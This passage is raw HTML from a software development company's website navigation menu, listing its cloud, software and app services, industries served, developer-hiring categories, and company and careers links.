                                     Cloud Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-services/">
                                            Cloud Engineering                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-consulting-services/">
                                            Cloud Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-migration-services/">
                                            Cloud Migration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-integration-services/">
                                            Cloud Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-application-development/">
                                            Cloud App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-managed-services/">
                                            Cloud Managed Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-security-services/">
                                            Cloud Security Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Software Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-services/">
                                            Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-development-services/">
                                            Software Product Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-software-development-services/">
                                            AI Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-consulting/">
                                            Software Consulting                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-for-startups/">
                                            Startups Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-software-development/">
                                            Enterprise Software Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-product-discovery-services/">
                                            Software Product Discovery                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-modernization-services/">
                                            Software Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                                            Software Development Outsourcing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/api-development-services/">
                                            API Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Application Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mobile-app-development/">
                                            Mobile App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/web-development/">
                                            Web Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/enterprise-app-development/">
                                            Enterprise App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/app-development-for-startups/">
                                            Startups App Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/saas-application-development/">
                                            SaaS Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/mvp-development/">
                                            MVP Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/application-modernization-services/">
                                            App Modernization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/progressive-web-app-development/">
                                            Progressive Web Apps                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/game-development-services/">
                                            Game Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-5">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Digital Solutions                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-twin-services/">
                                            Digital Twin Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/unreal-engine-development-services/">
                                            Unreal Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-transformation-services/">
                                            Digital Transformation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ui-ux-design-services/">
                                            UI/UX Design                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/qa-software-testing-services/">
                                            QA and Testing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/digital-marketing-services/">
                                            Digital Marketing                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-dedicated-developers/">
                                            Hire Dedicated Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Industries</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Industries We Serve                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/healthcare/">
                                        Healthcare                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/education/">
                                        Education                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/sports/">
                                        Sports                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/retail/">
                                        Retail                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/finance/">
                                        Finance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/real-estate/">
                                        Real Estate                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/industry/fitness/">
                                        Fitness                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Business Focus                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-development-for-startups/">
                                        Startup Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/enterprise-software-development/">
                                        Enterprise Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-discovery-services/">
                                        Product Discovery                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/product-prototyping-services/">
                                        Product Prototyping                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/software-product-development-services/">
                                        Product Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/mvp-development/">
                                        MVP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/dedicated-software-development-team/">
                                        Dedicated Team                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            Growth-driven Solutions                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/crm-development-services/">
                                        CRM Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/web-portal-development-services/">
                                        Web Portal Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/cms-development-services/">
                                        CMS Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/erp-software-development/">
                                        ERP Development                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/on-demand-app-development/">
                                        On-demand Solutions                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Hire</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data &amp; AI                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        Mobile                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Frontend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Backend                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Trending                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data &amp; AI                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-scientist/">
                                            Data Scientist                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-data-engineers/">
                                            Data Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-developers/">
                                            AI Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                                            ML Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                                            AI Agent Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-mobile-app-developers/"> Mobile App Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                                            Flutter Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                                            iOS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-android-app-developers/">
                                            Android Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-swift-developer/">
                                            Swift Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-react-native-developer/">
                                            React Native Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-front-end-developers/"> Frontend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-reactjs-developers/">
                                            React Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-nextjs-developers/">
                                            Next.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-vuejs-developer/">
                                            Vue Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-angularjs-developers/">
                                            Angular Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                                            Tailwind CSS Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-full-stack-developer/">
                                            Full Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-webflow-developers/">
                                            Webflow Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-typescript-developers/">
                                            Typescript Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-3">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3  py-2">
                                    <a class="list_item_title" href="https://www.mindinventory.com/hire-backend-developers/"> Backend Developers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-node-js-developers/">
                                            Node.js Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-fastapi-developers/">
                                            FastAPI Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-django-developers/">
                                            Django Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-flask-developers/">
                                            Flask Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-golang-developers/">
                                            Golang Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-python-developers/">
                                            Python Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-php-developers/">
                                            PHP Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-4">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Trending                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-unreal-developers/">
                                            Unreal Engine Developer                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                                            UI/UX Designers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-developers/">
                                            Software Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                                            QA Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-devops-engineers/">
                                            DevOps Engineers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-game-developers/">
                                            Game Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                                            MEAN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                                            MERN Stack Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/hire-remote-developers/">
                                            Hire Remote Developers                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                
            </div>
        </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://www.mindinventory.com/partnership/">
                    <div class="side-title text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Partnerships <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-partnership.webp"
                        alt="Our Partnerships" class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
            
    </div>

    </div></li><li class="nav_item "><a class="nav_link" href="https://www.mindinventory.com/all-portfolios/"><span>Work</span></a></li><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>About</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">
        <div class="mega-columns d-flex flex-nowrap flex-column flex-sm-row col-8 ps-lg-0">
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            About Company                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/">
                                        About Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/about-us/#leadingMinds">
                                        Our Leading Minds                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/testimonials/">
                                        Client Testimonials                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/faq/">
                                        FAQs                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/partnership/">
                                        Our Partnership                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/certifications-compliance-standards/">
                                        Certifications &amp; Compliance                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
                                                                <div class="column_title py-3">
                            <a class="list_item_title"
                                href="https://www.mindinventory.com/careers/">Careers                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#careerSection">
                                        Current Openings                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#why-join-us">
                                        Why Join Us                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/careers/#rewards">
                                        Employee Rewards                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/life-at-mi/">
                                        Life @ MindInventory                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                            <div class="mega-col ">
